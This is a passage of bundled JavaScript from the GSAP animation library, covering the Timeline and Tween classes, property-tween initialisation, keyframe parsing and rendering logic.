      if (_isFunction$3(child)) {
        child = Tween.delayedCall(0, child);
      } else {
        return this;
      }
    }
    return this !== child ? _addToTimeline(this, child, position) : this;
  };
  _proto2.getChildren = function getChildren(nested, tweens, timelines, ignoreBeforeTime) {
    if (nested === void 0) {
      nested = true;
    }
    if (tweens === void 0) {
      tweens = true;
    }
    if (timelines === void 0) {
      timelines = true;
    }
    if (ignoreBeforeTime === void 0) {
      ignoreBeforeTime = -_bigNum$2;
    }
    var a = [], child = this._first;
    while (child) {
      if (child._start >= ignoreBeforeTime) {
        if (child instanceof Tween) {
          tweens && a.push(child);
        } else {
          timelines && a.push(child);
          nested && a.push.apply(a, child.getChildren(true, tweens, timelines));
        }
      }
      child = child._next;
    }
    return a;
  };
  _proto2.getById = function getById2(id) {
    var animations = this.getChildren(1, 1, 1), i = animations.length;
    while (i--) {
      if (animations[i].vars.id === id) {
        return animations[i];
      }
    }
  };
  _proto2.remove = function remove2(child) {
    if (_isString$3(child)) {
      return this.removeLabel(child);
    }
    if (_isFunction$3(child)) {
      return this.killTweensOf(child);
    }
    _removeLinkedListItem(this, child);
    if (child === this._recent) {
      this._recent = this._last;
    }
    return _uncache(this);
  };
  _proto2.totalTime = function totalTime(_totalTime2, suppressEvents) {
    if (!arguments.length) {
      return this._tTime;
    }
    this._forcing = 1;
    if (!this._dp && this._ts) {
      this._start = _roundPrecise$1(_ticker.time - (this._ts > 0 ? _totalTime2 / this._ts : (this.totalDuration() - _totalTime2) / -this._ts));
    }
    _Animation.prototype.totalTime.call(this, _totalTime2, suppressEvents);
    this._forcing = 0;
    return this;
  };
  _proto2.addLabel = function addLabel(label, position) {
    this.labels[label] = _parsePosition$1(this, position);
    return this;
  };
  _proto2.removeLabel = function removeLabel(label) {
    delete this.labels[label];
    return this;
  };
  _proto2.addPause = function addPause(position, callback, params) {
    var t = Tween.delayedCall(0, callback || _emptyFunc$2, params);
    t.data = "isPause";
    this._hasPause = 1;
    return _addToTimeline(this, t, _parsePosition$1(this, position));
  };
  _proto2.removePause = function removePause(position) {
    var child = this._first;
    position = _parsePosition$1(this, position);
    while (child) {
      if (child._start === position && child.data === "isPause") {
        _removeFromParent(child);
      }
      child = child._next;
    }
  };
  _proto2.killTweensOf = function killTweensOf(targets, props, onlyActive) {
    var tweens = this.getTweensOf(targets, onlyActive), i = tweens.length;
    while (i--) {
      _overwritingTween !== tweens[i] && tweens[i].kill(targets, props);
    }
    return this;
  };
  _proto2.getTweensOf = function getTweensOf2(targets, onlyActive) {
    var a = [], parsedTargets = toArray(targets), child = this._first, isGlobalTime = _isNumber$2(onlyActive), children2;
    while (child) {
      if (child instanceof Tween) {
        if (_arrayContainsAny(child._targets, parsedTargets) && (isGlobalTime ? (!_overwritingTween || child._initted && child._ts) && child.globalTime(0) <= onlyActive && child.globalTime(child.totalDuration()) > onlyActive : !onlyActive || child.isActive())) {
          a.push(child);
        }
      } else if ((children2 = child.getTweensOf(parsedTargets, onlyActive)).length) {
        a.push.apply(a, children2);
      }
      child = child._next;
    }
    return a;
  };
  _proto2.tweenTo = function tweenTo(position, vars) {
    vars = vars || {};
    var tl = this, endTime = _parsePosition$1(tl, position), _vars = vars, startAt = _vars.startAt, _onStart = _vars.onStart, onStartParams = _vars.onStartParams, immediateRender = _vars.immediateRender, initted, tween = Tween.to(tl, _setDefaults$2({
      ease: vars.ease || "none",
      lazy: false,
      immediateRender: false,
      time: endTime,
      overwrite: "auto",
      duration: vars.duration || Math.abs((endTime - (startAt && "time" in startAt ? startAt.time : tl._time)) / tl.timeScale()) || _tinyNum,
      onStart: function onStart() {
        tl.pause();
        if (!initted) {
          var duration = vars.duration || Math.abs((endTime - (startAt && "time" in startAt ? startAt.time : tl._time)) / tl.timeScale());
          tween._dur !== duration && _setDuration(tween, duration, 0, 1).render(tween._time, true, true);
          initted = 1;
        }
        _onStart && _onStart.apply(tween, onStartParams || []);
      }
    }, vars));
    return immediateRender ? tween.render(0) : tween;
  };
  _proto2.tweenFromTo = function tweenFromTo(fromPosition, toPosition, vars) {
    return this.tweenTo(toPosition, _setDefaults$2({
      startAt: {
        time: _parsePosition$1(this, fromPosition)
      }
    }, vars));
  };
  _proto2.recent = function recent() {
    return this._recent;
  };
  _proto2.nextLabel = function nextLabel(afterTime) {
    if (afterTime === void 0) {
      afterTime = this._time;
    }
    return _getLabelInDirection(this, _parsePosition$1(this, afterTime));
  };
  _proto2.previousLabel = function previousLabel(beforeTime) {
    if (beforeTime === void 0) {
      beforeTime = this._time;
    }
    return _getLabelInDirection(this, _parsePosition$1(this, beforeTime), 1);
  };
  _proto2.currentLabel = function currentLabel(value) {
    return arguments.length ? this.seek(value, true) : this.previousLabel(this._time + _tinyNum);
  };
  _proto2.shiftChildren = function shiftChildren(amount, adjustLabels, ignoreBeforeTime) {
    if (ignoreBeforeTime === void 0) {
      ignoreBeforeTime = 0;
    }
    var child = this._first, labels = this.labels, p2;
    while (child) {
      if (child._start >= ignoreBeforeTime) {
        child._start += amount;
        child._end += amount;
      }
      child = child._next;
    }
    if (adjustLabels) {
      for (p2 in labels) {
        if (labels[p2] >= ignoreBeforeTime) {
          labels[p2] += amount;
        }
      }
    }
    return _uncache(this);
  };
  _proto2.invalidate = function invalidate() {
    var child = this._first;
    this._lock = 0;
    while (child) {
      child.invalidate();
      child = child._next;
    }
    return _Animation.prototype.invalidate.call(this);
  };
  _proto2.clear = function clear(includeLabels) {
    if (includeLabels === void 0) {
      includeLabels = true;
    }
    var child = this._first, next2;
    while (child) {
      next2 = child._next;
      this.remove(child);
      child = next2;
    }
    this._dp && (this._time = this._tTime = this._pTime = 0);
    includeLabels && (this.labels = {});
    return _uncache(this);
  };
  _proto2.totalDuration = function totalDuration(value) {
    var max = 0, self2 = this, child = self2._last, prevStart = _bigNum$2, prev2, start, parent2;
    if (arguments.length) {
      return self2.timeScale((self2._repeat < 0 ? self2.duration() : self2.totalDuration()) / (self2.reversed() ? -value : value));
    }
    if (self2._dirty) {
      parent2 = self2.parent;
      while (child) {
        prev2 = child._prev;
        child._dirty && child.totalDuration();
        start = child._start;
        if (start > prevStart && self2._sort && child._ts && !self2._lock) {
          self2._lock = 1;
          _addToTimeline(self2, child, start - child._delay, 1)._lock = 0;
        } else {
          prevStart = start;
        }
        if (start < 0 && child._ts) {
          max -= start;
          if (!parent2 && !self2._dp || parent2 && parent2.smoothChildTiming) {
            self2._start += start / self2._ts;
            self2._time -= start;
            self2._tTime -= start;
          }
          self2.shiftChildren(-start, false, -Infinity);
          prevStart = 0;
        }
        child._end > max && child._ts && (max = child._end);
        child = prev2;
      }
      _setDuration(self2, self2 === _globalTimeline && self2._time > max ? self2._time : max, 1, 1);
      self2._dirty = 0;
    }
    return self2._tDur;
  };
  Timeline2.updateRoot = function updateRoot(time) {
    if (_globalTimeline._ts) {
      _lazySafeRender(_globalTimeline, _parentToChildTotalTime(time, _globalTimeline));
      _lastRenderedFrame = _ticker.frame;
    }
    if (_ticker.frame >= _nextGCFrame) {
      _nextGCFrame += _config$1.autoSleep || 120;
      var child = _globalTimeline._first;
      if (!child || !child._ts) {
        if (_config$1.autoSleep && _ticker._listeners.length < 2) {
          while (child && !child._ts) {
            child = child._next;
          }
          child || _ticker.sleep();
        }
      }
    }
  };
  return Timeline2;
}(Animation);
_setDefaults$2(Timeline.prototype, {
  _lock: 0,
  _hasPause: 0,
  _forcing: 0
});
var _addComplexStringPropTween = function _addComplexStringPropTween2(target, prop, start, end, setter, stringFilter, funcParam) {
  var pt = new PropTween$1(this._pt, target, prop, 0, 1, _renderComplexString, null, setter), index2 = 0, matchIndex = 0, result, startNums, color, endNum, chunk, startNum, hasRandom, a;
  pt.b = start;
  pt.e = end;
  start += "";
  end += "";
  if (hasRandom = ~end.indexOf("random(")) {
    end = _replaceRandom(end);
  }
  if (stringFilter) {
    a = [start, end];
    stringFilter(a, target, prop);
    start = a[0];
    end = a[1];
  }
  startNums = start.match(_complexStringNumExp) || [];
  while (result = _complexStringNumExp.exec(end)) {
    endNum = result[0];
    chunk = end.substring(index2, result.index);
    if (color) {
      color = (color + 1) % 5;
    } else if (chunk.substr(-5) === "rgba(") {
      color = 1;
    }
    if (endNum !== startNums[matchIndex++]) {
      startNum = parseFloat(startNums[matchIndex - 1]) || 0;
      pt._pt = {
        _next: pt._pt,
        p: chunk || matchIndex === 1 ? chunk : ",",
        s: startNum,
        c: endNum.charAt(1) === "=" ? _parseRelative(startNum, endNum) - startNum : parseFloat(endNum) - startNum,
        m: color && color < 4 ? Math.round : 0
      };
      index2 = _complexStringNumExp.lastIndex;
    }
  }
  pt.c = index2 < end.length ? end.substring(index2, end.length) : "";
  pt.fp = funcParam;
  if (_relExp.test(end) || hasRandom) {
    pt.e = 0;
  }
  this._pt = pt;
  return pt;
}, _addPropTween = function _addPropTween2(target, prop, start, end, index2, targets, modifier, stringFilter, funcParam, optional) {
  _isFunction$3(end) && (end = end(index2 || 0, target, targets));
  var currentValue = target[prop], parsedStart = start !== "get" ? start : !_isFunction$3(currentValue) ? currentValue : funcParam ? target[prop.indexOf("set") || !_isFunction$3(target["get" + prop.substr(3)]) ? prop : "get" + prop.substr(3)](funcParam) : target[prop](), setter = !_isFunction$3(currentValue) ? _setterPlain : funcParam ? _setterFuncWithParam : _setterFunc, pt;
  if (_isString$3(end)) {
    if (~end.indexOf("random(")) {
      end = _replaceRandom(end);
    }
    if (end.charAt(1) === "=") {
      pt = _parseRelative(parsedStart, end) + (getUnit(parsedStart) || 0);
      if (pt || pt === 0) {
        end = pt;
      }
    }
  }
  if (!optional || parsedStart !== end || _forceAllPropTweens) {
    if (!isNaN(parsedStart * end) && end !== "") {
      pt = new PropTween$1(this._pt, target, prop, +parsedStart || 0, end - (parsedStart || 0), typeof currentValue === "boolean" ? _renderBoolean : _renderPlain, 0, setter);
      funcParam && (pt.fp = funcParam);
      modifier && pt.modifier(modifier, this, target);
      return this._pt = pt;
    }
    !currentValue && !(prop in target) && _missingPlugin(prop, end);
    return _addComplexStringPropTween.call(this, target, prop, parsedStart, end, setter, stringFilter || _config$1.stringFilter, funcParam);
  }
}, _processVars = function _processVars2(vars, index2, target, targets, tween) {
  _isFunction$3(vars) && (vars = _parseFuncOrString(vars, tween, index2, target, targets));
  if (!_isObject$2(vars) || vars.style && vars.nodeType || _isArray$1(vars) || _isTypedArray(vars)) {
    return _isString$3(vars) ? _parseFuncOrString(vars, tween, index2, target, targets) : vars;
  }
  var copy = {}, p2;
  for (p2 in vars) {
    copy[p2] = _parseFuncOrString(vars[p2], tween, index2, target, targets);
  }
  return copy;
}, _checkPlugin = function _checkPlugin2(property, vars, tween, index2, target, targets) {
  var plugin, pt, ptLookup, i;
  if (_plugins[property] && (plugin = new _plugins[property]()).init(target, plugin.rawVars ? vars[property] : _processVars(vars[property], index2, target, targets, tween), tween, index2, targets) !== false) {
    tween._pt = pt = new PropTween$1(tween._pt, target, property, 0, 1, plugin.render, plugin, 0, plugin.priority);
    if (tween !== _quickTween) {
      ptLookup = tween._ptLookup[tween._targets.indexOf(target)];
      i = plugin._props.length;
      while (i--) {
        ptLookup[plugin._props[i]] = pt;
      }
    }
  }
  return plugin;
}, _overwritingTween, _forceAllPropTweens, _initTween = function _initTween2(tween, time) {
  var vars = tween.vars, ease = vars.ease, startAt = vars.startAt, immediateRender = vars.immediateRender, lazy = vars.lazy, onUpdate = vars.onUpdate, onUpdateParams = vars.onUpdateParams, callbackScope = vars.callbackScope, runBackwards = vars.runBackwards, yoyoEase = vars.yoyoEase, keyframes = vars.keyframes, autoRevert = vars.autoRevert, dur = tween._dur, prevStartAt = tween._startAt, targets = tween._targets, parent2 = tween.parent, fullTargets = parent2 && parent2.data === "nested" ? parent2.parent._targets : targets, autoOverwrite = tween._overwrite === "auto" && !_suppressOverwrites$1, tl = tween.timeline, cleanVars, i, p2, pt, target, hasPriority, gsData, harness, plugin, ptLookup, index2, harnessVars, overwritten;
  tl && (!keyframes || !ease) && (ease = "none");
  tween._ease = _parseEase(ease, _defaults$1.ease);
  tween._yEase = yoyoEase ? _invertEase(_parseEase(yoyoEase === true ? ease : yoyoEase, _defaults$1.ease)) : 0;
  if (yoyoEase && tween._yoyo && !tween._repeat) {
    yoyoEase = tween._yEase;
    tween._yEase = tween._ease;
    tween._ease = yoyoEase;
  }
  tween._from = !tl && !!vars.runBackwards;
  if (!tl || keyframes && !vars.stagger) {
    harness = targets[0] ? _getCache(targets[0]).harness : 0;
    harnessVars = harness && vars[harness.prop];
    cleanVars = _copyExcluding(vars, _reservedProps);
    if (prevStartAt) {
      prevStartAt.revert(runBackwards && dur ? _revertConfig : _startAtRevertConfig);
      prevStartAt._lazy = 0;
    }
    if (startAt) {
      _removeFromParent(tween._startAt = Tween.set(targets, _setDefaults$2({
        data: "isStart",
        overwrite: false,
        parent: parent2,
        immediateRender: true,
        lazy: _isNotFalse(lazy),
        startAt: null,
        delay: 0,
        onUpdate,
        onUpdateParams,
        callbackScope,
        stagger: 0
      }, startAt)));
      time < 0 && (_reverting$2 || !immediateRender && !autoRevert) && tween._startAt.revert(_revertConfig);
      if (immediateRender) {
        if (dur && time <= 0) {
          time && (tween._zTime = time);
          return;
        }
      }
    } else if (runBackwards && dur) {
      if (!prevStartAt) {
        time && (immediateRender = false);
        p2 = _setDefaults$2({
          overwrite: false,
          data: "isFromStart",
          lazy: immediateRender && _isNotFalse(lazy),
          immediateRender,
          stagger: 0,
          parent: parent2
        }, cleanVars);
        harnessVars && (p2[harness.prop] = harnessVars);
        _removeFromParent(tween._startAt = Tween.set(targets, p2));
        time < 0 && (_reverting$2 ? tween._startAt.revert(_revertConfig) : tween._startAt.render(-1, true));
        tween._zTime = time;
        if (!immediateRender) {
          _initTween2(tween._startAt, _tinyNum);
        } else if (!time) {
          return;
        }
      }
    }
    tween._pt = tween._ptCache = 0;
    lazy = dur && _isNotFalse(lazy) || lazy && !dur;
    for (i = 0; i < targets.length; i++) {
      target = targets[i];
      gsData = target._gsap || _harness(targets)[i]._gsap;
      tween._ptLookup[i] = ptLookup = {};
      _lazyLookup[gsData.id] && _lazyTweens.length && _lazyRender();
      index2 = fullTargets === targets ? i : fullTargets.indexOf(target);
      if (harness && (plugin = new harness()).init(target, harnessVars || cleanVars, tween, index2, fullTargets) !== false) {
        tween._pt = pt = new PropTween$1(tween._pt, target, plugin.name, 0, 1, plugin.render, plugin, 0, plugin.priority);
        plugin._props.forEach(function(name) {
          ptLookup[name] = pt;
        });
        plugin.priority && (hasPriority = 1);
      }
      if (!harness || harnessVars) {
        for (p2 in cleanVars) {
          if (_plugins[p2] && (plugin = _checkPlugin(p2, cleanVars, tween, index2, target, fullTargets))) {
            plugin.priority && (hasPriority = 1);
          } else {
            ptLookup[p2] = pt = _addPropTween.call(tween, target, p2, "get", cleanVars[p2], index2, fullTargets, 0, vars.stringFilter);
          }
        }
      }
      tween._op && tween._op[i] && tween.kill(target, tween._op[i]);
      if (autoOverwrite && tween._pt) {
        _overwritingTween = tween;
        _globalTimeline.killTweensOf(target, ptLookup, tween.globalTime(time));
        overwritten = !tween.parent;
        _overwritingTween = 0;
      }
      tween._pt && lazy && (_lazyLookup[gsData.id] = 1);
    }
    hasPriority && _sortPropTweensByPriority(tween);
    tween._onInit && tween._onInit(tween);
  }
  tween._onUpdate = onUpdate;
  tween._initted = (!tween._op || tween._pt) && !overwritten;
  keyframes && time <= 0 && tl.render(_bigNum$2, true, true);
}, _updatePropTweens = function _updatePropTweens2(tween, property, value, start, startIsRelative, ratio, time) {
  var ptCache = (tween._pt && tween._ptCache || (tween._ptCache = {}))[property], pt, rootPT, lookup, i;
  if (!ptCache) {
    ptCache = tween._ptCache[property] = [];
    lookup = tween._ptLookup;
    i = tween._targets.length;
    while (i--) {
      pt = lookup[i][property];
      if (pt && pt.d && pt.d._pt) {
        pt = pt.d._pt;
        while (pt && pt.p !== property && pt.fp !== property) {
          pt = pt._next;
        }
      }
      if (!pt) {
        _forceAllPropTweens = 1;
        tween.vars[property] = "+=0";
        _initTween(tween, time);
        _forceAllPropTweens = 0;
        return 1;
      }
      ptCache.push(pt);
    }
  }
  i = ptCache.length;
  while (i--) {
    rootPT = ptCache[i];
    pt = rootPT._pt || rootPT;
    pt.s = (start || start === 0) && !startIsRelative ? start : pt.s + (start || 0) + ratio * pt.c;
    pt.c = value - pt.s;
    rootPT.e && (rootPT.e = _round$3(value) + getUnit(rootPT.e));
    rootPT.b && (rootPT.b = pt.s + getUnit(rootPT.b));
  }
}, _addAliasesToVars = function _addAliasesToVars2(targets, vars) {
  var harness = targets[0] ? _getCache(targets[0]).harness : 0, propertyAliases = harness && harness.aliases, copy, p2, i, aliases;
  if (!propertyAliases) {
    return vars;
  }
  copy = _merge({}, vars);
  for (p2 in propertyAliases) {
    if (p2 in copy) {
      aliases = propertyAliases[p2].split(",");
      i = aliases.length;
      while (i--) {
        copy[aliases[i]] = copy[p2];
      }
    }
  }
  return copy;
}, _parseKeyframe = function _parseKeyframe2(prop, obj, allProps, easeEach) {
  var ease = obj.ease || easeEach || "power1.inOut", p2, a;
  if (_isArray$1(obj)) {
    a = allProps[prop] || (allProps[prop] = []);
    obj.forEach(function(value, i) {
      return a.push({
        t: i / (obj.length - 1) * 100,
        v: value,
        e: ease
      });
    });
  } else {
    for (p2 in obj) {
      a = allProps[p2] || (allProps[p2] = []);
      p2 === "ease" || a.push({
        t: parseFloat(prop),
        v: obj[p2],
        e: ease
      });
    }
  }
}, _parseFuncOrString = function _parseFuncOrString2(value, tween, i, target, targets) {
  return _isFunction$3(value) ? value.call(tween, i, target, targets) : _isString$3(value) && ~value.indexOf("random(") ? _replaceRandom(value) : value;
}, _staggerTweenProps = _callbackNames + "repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert", _staggerPropsToSkip = {};
_forEachName(_staggerTweenProps + ",id,stagger,delay,duration,paused,scrollTrigger", function(name) {
  return _staggerPropsToSkip[name] = 1;
});
var Tween = /* @__PURE__ */ function(_Animation2) {
  _inheritsLoose$1(Tween2, _Animation2);
  function Tween2(targets, vars, position, skipInherit) {
    var _this3;
    if (typeof vars === "number") {
      position.duration = vars;
      vars = position;
      position = null;
    }
    _this3 = _Animation2.call(this, skipInherit ? vars : _inheritDefaults(vars)) || this;
    var _this3$vars = _this3.vars, duration = _this3$vars.duration, delay = _this3$vars.delay, immediateRender = _this3$vars.immediateRender, stagger = _this3$vars.stagger, overwrite = _this3$vars.overwrite, keyframes = _this3$vars.keyframes, defaults3 = _this3$vars.defaults, scrollTrigger = _this3$vars.scrollTrigger, yoyoEase = _this3$vars.yoyoEase, parent2 = vars.parent || _globalTimeline, parsedTargets = (_isArray$1(targets) || _isTypedArray(targets) ? _isNumber$2(targets[0]) : "length" in vars) ? [targets] : toArray(targets), tl, i, copy, l, p2, curTarget, staggerFunc, staggerVarsToMerge;
    _this3._targets = parsedTargets.length ? _harness(parsedTargets) : _warn("GSAP target " + targets + " not found. https://greensock.com", !_config$1.nullTargetWarn) || [];
    _this3._ptLookup = [];
    _this3._overwrite = overwrite;
    if (keyframes || stagger || _isFuncOrString(duration) || _isFuncOrString(delay)) {
      vars = _this3.vars;
      tl = _this3.timeline = new Timeline({
        data: "nested",
        defaults: defaults3 || {}
      });
      tl.kill();
      tl.parent = tl._dp = _assertThisInitialized$1(_this3);
      tl._start = 0;
      if (stagger || _isFuncOrString(duration) || _isFuncOrString(delay)) {
        l = parsedTargets.length;
        staggerFunc = stagger && distribute(stagger);
        if (_isObject$2(stagger)) {
          for (p2 in stagger) {
            if (~_staggerTweenProps.indexOf(p2)) {
              staggerVarsToMerge || (staggerVarsToMerge = {});
              staggerVarsToMerge[p2] = stagger[p2];
            }
          }
        }
        for (i = 0; i < l; i++) {
          copy = _copyExcluding(vars, _staggerPropsToSkip);
          copy.stagger = 0;
          yoyoEase && (copy.yoyoEase = yoyoEase);
          staggerVarsToMerge && _merge(copy, staggerVarsToMerge);
          curTarget = parsedTargets[i];
          copy.duration = +_parseFuncOrString(duration, _assertThisInitialized$1(_this3), i, curTarget, parsedTargets);
          copy.delay = (+_parseFuncOrString(delay, _assertThisInitialized$1(_this3), i, curTarget, parsedTargets) || 0) - _this3._delay;
          if (!stagger && l === 1 && copy.delay) {
            _this3._delay = delay = copy.delay;
            _this3._start += delay;
            copy.delay = 0;
          }
          tl.to(curTarget, copy, staggerFunc ? staggerFunc(i, curTarget, parsedTargets) : 0);
          tl._ease = _easeMap.none;
        }
        tl.duration() ? duration = delay = 0 : _this3.timeline = 0;
      } else if (keyframes) {
        _inheritDefaults(_setDefaults$2(tl.vars.defaults, {
          ease: "none"
        }));
        tl._ease = _parseEase(keyframes.ease || vars.ease || "none");
        var time = 0, a, kf, v;
        if (_isArray$1(keyframes)) {
          keyframes.forEach(function(frame) {
            return tl.to(parsedTargets, frame, ">");
          });
          tl.duration();
        } else {
          copy = {};
          for (p2 in keyframes) {
            p2 === "ease" || p2 === "easeEach" || _parseKeyframe(p2, keyframes[p2], copy, keyframes.easeEach);
          }
          for (p2 in copy) {
            a = copy[p2].sort(function(a2, b) {
              return a2.t - b.t;
            });
            time = 0;
            for (i = 0; i < a.length; i++) {
              kf = a[i];
              v = {
                ease: kf.e,
                duration: (kf.t - (i ? a[i - 1].t : 0)) / 100 * duration
              };
              v[p2] = kf.v;
              tl.to(parsedTargets, v, time);
              time += v.duration;
            }
          }
          tl.duration() < duration && tl.to({}, {
            duration: duration - tl.duration()
          });
        }
      }
      duration || _this3.duration(duration = tl.duration());
    } else {
      _this3.timeline = 0;
    }
    if (overwrite === true && !_suppressOverwrites$1) {
      _overwritingTween = _assertThisInitialized$1(_this3);
      _globalTimeline.killTweensOf(parsedTargets);
      _overwritingTween = 0;
    }
    _addToTimeline(parent2, _assertThisInitialized$1(_this3), position);
    vars.reversed && _this3.reverse();
    vars.paused && _this3.paused(true);
    if (immediateRender || !duration && !keyframes && _this3._start === _roundPrecise$1(parent2._time) && _isNotFalse(immediateRender) && _hasNoPausedAncestors(_assertThisInitialized$1(_this3)) && parent2.data !== "nested") {
      _this3._tTime = -_tinyNum;
      _this3.render(Math.max(0, -delay));
    }
    scrollTrigger && _scrollTrigger(_assertThisInitialized$1(_this3), scrollTrigger);
    return _this3;
  }
  var _proto3 = Tween2.prototype;
  _proto3.render = function render5(totalTime, suppressEvents, force) {
    var prevTime = this._time, tDur = this._tDur, dur = this._dur, isNegative = totalTime < 0, tTime = totalTime > tDur - _tinyNum && !isNegative ? tDur : totalTime < _tinyNum ? 0 : totalTime, time, pt, iteration, cycleDuration, prevIteration, isYoyo, ratio, timeline2, yoyoEase;
    if (!dur) {
      _renderZeroDurationTween(this, totalTime, suppressEvents, force);
    } else if (tTime !== this._tTime || !totalTime || force || !this._initted && this._tTime || this._startAt && this._zTime < 0 !== isNegative) {
      time = tTime;
      timeline2 = this.timeline;
      if (this._repeat) {
        cycleDuration = dur + this._rDelay;
        if (this._repeat < -1 && isNegative) {
          return this.totalTime(cycleDuration * 100 + totalTime, suppressEvents, force);
        }
        time = _roundPrecise$1(tTime % cycleDuration);
        if (tTime === tDur) {
          iteration = this._repeat;
          time = dur;
        } else {
          iteration = ~~(tTime / cycleDuration);
          if (iteration && iteration === tTime / cycleDuration) {
            time = dur;
            iteration--;
          }
          time > dur && (time = dur);
        }
        isYoyo = this._yoyo && iteration & 1;
        if (isYoyo) {
          yoyoEase = this._yEase;
          time = dur - time;
        }
        prevIteration = _animationCycle(this._tTime, cycleDuration);
        if (time === prevTime && !force && this._initted) {
          this._tTime = tTime;
          return this;
        }
        if (iteration !== prevIteration) {
          timeline2 && this._yEase && _propagateYoyoEase(timeline2, isYoyo);
          if (this.vars.repeatRefresh && !isYoyo && !this._lock) {
            this._lock = force = 1;
            this.render(_roundPrecise$1(cycleDuration * iteration), true).invalidate()._lock = 0;
          }
        }
      }
      if (!this._initted) {
        if (_attemptInitTween(this, isNegative ? totalTime : time, force, suppressEvents)) {
          this._tTime = 0;
          return this;
        }
        if (prevTime !== this._time) {
          return this;
        }
        if (dur !== this._dur) {
          return this.render(totalTime, suppressEvents, force);
        }
      }
      this._tTime = tTime;
      this._time = time;
      if (!this._act && this._ts) {
        this._act = 1;
        this._lazy = 0;
      }
      this.ratio = ratio = (yoyoEase || this._ease)(time / dur);
      if (this._from) {
        this.ratio = ratio = 1 - ratio;
      }
      if (time && !prevTime && !suppressEvents) {
        _callback$1(this, "onStart");
        if (this._tTime !== tTime) {
          return this;
        }
      }
      pt = this._pt;
      while (pt) {
        pt.r(ratio, pt.d);
        pt = pt._next;
      }
      timeline2 && timeline2.render(totalTime < 0 ? totalTime : !time && isYoyo ? -_tinyNum : timeline2._dur * timeline2._ease(time / this._dur), suppressEvents, force) || this._startAt && (this._zTime = totalTime);
      if (this._onUpdate && !suppressEvents) {
        isNegative && _rewindStartAt(this, totalTime, suppressEvents, force);
        _callback$1(this, "onUpdate");
      }
      this._repeat && iteration !== prevIteration && this.vars.onRepeat && !suppressEvents && this.parent && _callback$1(this, "onRepeat");
      if ((tTime === this._tDur || !tTime) && this._tTime === tTime) {
        isNegative && !this._onUpdate && _rewindStartAt(this, totalTime, true, true);
        (totalTime || !dur) && (tTime === this._tDur && this._ts > 0 || !tTime && this._ts < 0) && _removeFromParent(this, 1);
        if (!suppressEvents && !(isNegative && !prevTime) && (tTime || prevTime)) {
          _callback$1(this, tTime === tDur ? "onComplete" : "onReverseComplete", true);
          this._prom && !(tTime < tDur && this.timeScale() > 0) && this._prom();
        }
      }
    }
    return this;
  };
  _proto3.targets = function targets() {
    return this._targets;
  };
  _proto3.invalidate = function invalidate() {
    this._pt = this._op = this._startAt = this._onUpdate = this._lazy = this.ratio = 0;
    this._ptLookup = [];
    this.timeline && this.timeline.invalidate();
    return _Animation2.prototype.invalidate.call(this);
  };
  _proto3.resetTo = function resetTo(property, value, start, startIsRelative) {
    _tickerActive || _ticker.wake();
    this._ts || this.play();
    var time = Math.min(this._dur, (this._dp._time - this._start) * this._ts), ratio;
    this._initted || _initTween(this, time);
    ratio = this._ease(time / this._dur);
    if (_updatePropTweens(this, property, value, start, startIsRelative, ratio, time)) {
      return this.resetTo(property, value, start, startIsRelative);
    }
    _alignPlayhead(this, 0);
    this.parent || _addLinkedListItem(this._dp, this, "_first", "_last", this._dp._sort ? "_start" : 0);
    return this.render(0);
  };
  _proto3.kill = function kill2(targets, vars) {
    if (vars === void 0) {
      vars = "all";
    }
    if (!targets && (!vars || vars === "all")) {
      this._lazy = this._pt = 0;
      return this.parent ? _interrupt(this) : this;
    }
    if (this.timeline) {
      var tDur = this.timeline.totalDuration();
      this.timeline.killTweensOf(targets, vars, _overwritingTween && _overwritingTween.vars.overwrite !== true)._first || _interrupt(this);
      this.parent && tDur !== this.timeline.totalDuration() && _setDuration(this, this._dur * this.timeline._tDur / tDur, 0, 1);
      return this;
    }
    var parsedTargets = this._targets, killingTargets = targets ? toArray(targets) : parsedTargets, propTweenLookup = this._ptLookup, firstPT = this._pt, overwrittenProps, curLookup, curOverwriteProps, props, p2, pt, i;
    if ((!vars || vars === "all") && _arraysMatch(parsedTargets, killingTargets)) {
      vars === "all" && (this._pt = 0);
      return _interrupt(this);
    }
    overwrittenProps = this._op = this._op || [];
    if (vars !== "all") {
      if (_isString$3(vars)) {
        p2 = {};
        _forEachName(vars, function(name) {
          return p2[name] = 1;
        });
        vars = p2;
      }
      vars = _addAliasesToVars(parsedTargets, vars);
    }
    i = parsedTargets.length;
    while (i--) {
      if (~killingTargets.indexOf(parsedTargets[i])) {
        curLookup = propTweenLookup[i];
        if (vars === "all") {
          overwrittenProps[i] = vars;
          props = curLookup;
          curOverwriteProps = {};
        } else {
          curOverwriteProps = overwrittenProps[i] = overwrittenProps[i] || {};
          props = vars;
        }
        for (p2 in props) {
          pt = curLookup && curLookup[p2];
          if (pt) {
            if (!("kill" in pt.d) || pt.d.kill(p2) === true) {
              _removeLinkedListItem(this, pt, "_pt");
            }
            delete curLookup[p2];
          }
          if (curOverwriteProps !== "all") {
            curOverwriteProps[p2] = 1;
          }
        }
      }
    }
    this._initted && !this._pt && firstPT && _interrupt(this);
    return this;
  };
  Tween2.to = function to(targets, vars) {
    return new Tween2(targets, vars, arguments[2]);
  };
  Tween2.from = function from(targets, vars) {
    return _createTweenType(1, arguments);
  };
  Tween2.delayedCall = function delayedCall(delay, callback, params, scope) {
    return new Tween2(callback, 0, {
      immediateRender: false,
      lazy: false,
      overwrite: false,
      delay,
      onComplete: callback,
      onReverseComplete: callback,
      onCompleteParams: params,
      onReverseCompleteParams: params,
      callbackScope: scope
    });
  };
  Tween2.fromTo = function fromTo(targets, fromVars, toVars) {
    return _createTweenType(2, arguments);
  };
  Tween2.set = function set(targets, vars) {
    vars.duration = 0;
    vars.repeatDelay || (vars.repeat = 0);
    return new Tween2(targets, vars);
  };
  Tween2.killTweensOf = function killTweensOf(targets, props, onlyActive) {
    return _globalTimeline.killTweensOf(targets, props, onlyActive);
  };
  return Tween2;
}(Animation);
_setDefaults$2(Tween.prototype, {
  _targets: [],
  _lazy: 0,
  _startAt: 0,
  _op: 0,
  _onInit: 0
});
_forEachName("staggerTo,staggerFrom,staggerFromTo", function(name) {
  Tween[name] = function() {
    var tl = new Timeline(), params = _slice.call(arguments, 0);
    params.splice(name === "staggerFromTo" ? 5 : 4, 0, 0);
    return tl[name].apply(tl, params);
  };
});
var _setterPlain = function _setterPlain2(target, property, value) {
  return target[property] = value;
}, _setterFunc = function _setterFunc2(target, property, value) {
  return target[property](value);
}, _setterFuncWithParam = function _setterFuncWithParam2(target, property, value, data) {
  return target[property](data.fp, value);
}, _setterAttribute = function _setterAttribute2(target, property, value) {
  return target.setAttribute(property, value);
